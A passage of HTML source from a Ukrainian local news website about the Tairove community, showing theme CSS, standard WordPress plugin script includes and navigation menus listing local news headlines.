span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Montserrat', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Montserrat', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Montserrat', sans-serif;
	font-display: swap;
	}

	

	.mvp-vid-box-wrap,
	.mvp-feat1-left-wrap span.mvp-cd-cat,
	.mvp-widget-feat1-top-story span.mvp-cd-cat,
	.mvp-widget-feat2-left-cont span.mvp-cd-cat,
	.mvp-widget-dark-feat span.mvp-cd-cat,
	.mvp-widget-dark-sub span.mvp-cd-cat,
	.mvp-vid-wide-text span.mvp-cd-cat,
	.mvp-feat2-top-text span.mvp-cd-cat,
	.mvp-feat3-main-story span.mvp-cd-cat {
		color: #fff;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://pivden.media/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pivden.media/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://pivden.media/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pivden.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/pivden.media\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.9" id="Popup.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.9" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/pivden.media\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/pivden.media\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/pivden.media\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/pivden.media\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/pivden.media\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/pivden.media\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/pivden.media\/wp-admin\/admin-ajax.php","nonce":"ae95d680d2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.9" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/theia-post-slider/dist/js/tps-transition-fade.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://pivden.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pivden.media/wp-json/wp/v2/posts/2467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pivden.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pivden.media/?p=2467' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pivden.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpivden.media%2Fallnews%2Foleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pivden.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpivden.media%2Fallnews%2Foleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/?amp=1"><link rel="amphtml" href="https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>
<body class="wp-singular post-template-default single single-post postid-2467 single-format-video wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://pivden.media/"><img src="https://pivden.media/wp-content/uploads/2022/01/logo1-kopiya.png" alt="ПІВДЕННА МЕДІА МЕРЕЖА" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-776"><a href="http://pivden.media">Таїровська громада</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-578"><a href="https://pivden.media/category/tairovo/">Таїрове</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://pivden.media/category/dayberg/">Дайберг</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://pivden.media/category/liman/">Сухий лиман</a></li>
	<li id="menu-item-177" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://pivden.media/category/raduzniy/">Радужний</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://pivden.media/category/akademmisto/">Академмістечко</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://pivden.media/category/balka/">Балка</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://pivden.media/category/druzniy/">Дружний</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://pivden.media/category/gorka/">Золота гірка</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://pivden.media/category/sovinyon/">Совіньйон</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://pivden.media/category/hutor/">Червоний хутір</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://pivden.media/category/chernomorka/">Чорноморка</a></li>
</ul>
</li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://pivden.media/magazine/">Газета «Південь»</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://pivden.media/category/vijna/">Війна</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-940"><a href="https://pivden.media/category/ludigromadi/">Люди громади</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://pivden.media/category/anonsy/">Анонси</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://pivden.media/contacts/">КОНТАКТИ</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/pivden.media" target="_blank" class="fab fa-facebook-f"></a></li>
																<li><a href="https://instagram.com/pivden.media?utm_medium=copy_link" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UCdLN8pxK3aMscqG-6FSC59Q/videos" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://pivden.media/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/pivden.media" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																																													<a href=" https://instagram.com/pivden.media?utm_medium=copy_link" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/channel/UCdLN8pxK3aMscqG-6FSC59Q/videos" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://pivden.media/"><img itemprop="logo" src="https://pivden.media/wp-content/uploads/2022/01/logo1-kopiya.png" alt="ПІВДЕННА МЕДІА МЕРЕЖА" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://pivden.media/"><img src="https://pivden.media/wp-content/uploads/2022/01/logo1-kopiya.png" alt="ПІВДЕННА МЕДІА МЕРЕЖА" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">ПІВДЕННА МЕДІА МЕРЕЖА</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-776"><a href="http://pivden.media">Таїровська громада</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-578 mvp-mega-dropdown"><a href="https://pivden.media/category/tairovo/">Таїрове</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/sportivnii-klub-tayirove-u-2025-rotsi-vid-mistsevih-startiv-do-svitovih-aren/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2026/01/photo_2025-12-17_12-29-53-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2026/01/photo_2025-12-17_12-29-53-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2026/01/photo_2025-12-17_12-29-53-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2026/01/photo_2025-12-17_12-29-53-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>СПОРТИВНИЙ КЛУБ «ТАЇРОВЕ» У 2025 РОЦІ: ВІД МІСЦЕВИХ СТАРТІВ ДО СВІТОВИХ АРЕН</p></a></li><li><a href="https://pivden.media/allnews/1356-milioniv-na-zahist-ukrayini-za-roki-viini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>135,6 МІЛЬЙОНІВ — НА ЗАХИСТ УКРАЇНИ ЗА РОКИ ВІЙНИ</p></a></li><li><a href="https://pivden.media/allnews/shkilni-direktori-tezh-zdayut-ispiti/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/Cover-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/Cover-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/Cover-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/Cover-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ШКІЛЬНІ ДИРЕКТОРИ ТЕЖ ЗДАЮТЬ ІСПИТИ</p></a></li><li><a href="https://pivden.media/allnews/odin-den-tayirovskogo-litseyu-v-umovah-blekautu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/One_day-cover-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/One_day-cover-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/One_day-cover-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/One_day-cover-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ОДИН ДЕНЬ ТАЇРОВСЬКОГО ЛІЦЕЮ В УМОВАХ БЛЕКАУТУ</p></a></li><li><a href="https://pivden.media/allnews/zhitelyam-gurtozhitku-vlasni-kvartiri-vsii-gromadi-sche-odin-medichnii-tsentr/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ЖИТЕЛЯМ ГУРТОЖИТКУ — ВЛАСНІ КВАРТИРИ; ВСІЙ ГРОМАДІ — ЩЕ ОДИН МЕДИЧНИЙ ЦЕНТР</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538 mvp-mega-dropdown"><a href="https://pivden.media/category/dayberg/">Дайберг</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/boec-iz-daybergu-stav-chempionom-svitu-po-versii-brave-fc/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/10/Cover-копия-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/10/Cover-копия-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/10/Cover-копия-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/10/Cover-копия-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>БОЄЦЬ ІЗ «ДАЙБЕРГУ» СТАВ ЧЕМПІОНОМ СВІТУ ПО ВЕРСІЇ BRAVE FC</p></a></li><li><a href="https://pivden.media/allnews/yaki-dorogi-plachut-za-remontom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ЯКІ ДОРОГИ «ПЛАЧУТЬ» ЗА РЕМОНТОМ</p></a></li><li><a href="https://pivden.media/allnews/divovijni_virendi_v_oasisi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/07/Cover-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/07/Cover-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/07/Cover-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/07/Cover-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ДИВОВИЖНІ ВІКЕНДИ В АКВАКОМПЛЕКСІ OASIS</p></a></li><li><a href="https://pivden.media/allnews/%d0%b2%d0%b0%d1%80%d1%82%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d1%80%d1%8f-%d0%be%d1%87%d0%b8%d0%bc%d0%b0-%d0%b4%d1%96%d1%82%d0%b5%d0%b9-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b4%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/07/Cover-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/07/Cover-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/07/Cover-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/07/Cover-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ВАРТОВІ МОРЯ ОЧИМА ДІТЕЙ: СВЯТО ДО ДНЯ ВМС УКРАЇНИ</p></a></li><li><a href="https://pivden.media/allnews/svyato-dovzhynoyu-v-lito-shho-novogo-v-akvakompleksi-oasis-u-czomu-sezoni/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/06/4-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/06/4-1-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/06/4-1-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/06/4-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>СВЯТО ДОВЖИНОЮ В ЛІТО: ЩО НОВОГО В АКВАКОМПЛЕКСІ OASIS У ЦЬОМУ СЕЗОНІ</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576 mvp-mega-dropdown"><a href="https://pivden.media/category/liman/">Сухий лиман</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/zhitelyam-gurtozhitku-vlasni-kvartiri-vsii-gromadi-sche-odin-medichnii-tsentr/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ЖИТЕЛЯМ ГУРТОЖИТКУ — ВЛАСНІ КВАРТИРИ; ВСІЙ ГРОМАДІ — ЩЕ ОДИН МЕДИЧНИЙ ЦЕНТР</p></a></li><li><a 